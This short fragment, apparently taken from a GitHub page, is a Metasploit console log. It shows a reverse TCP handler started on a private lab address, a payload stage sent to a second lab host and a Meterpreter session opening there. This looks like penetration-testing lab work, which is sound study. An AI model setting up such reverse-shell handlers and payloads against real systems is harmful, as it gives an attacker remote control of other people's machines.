 Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf exploit(handler) > set Interrupt: use the 'exit' command to quit
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.56.105:4444
[*] Starting the payload handler...
[*] Sending stage (33986 bytes) to 192.168.56.101
[*] Meterpreter session 2 opened (192.168.56.105:4444 -> 192.168.56.101:38836) a
t 2017-05-21 23:11:10 +0100
meterpreter >